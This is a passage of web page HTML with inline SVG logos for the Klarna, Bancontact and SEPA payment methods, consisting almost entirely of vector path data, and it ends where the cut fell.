                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 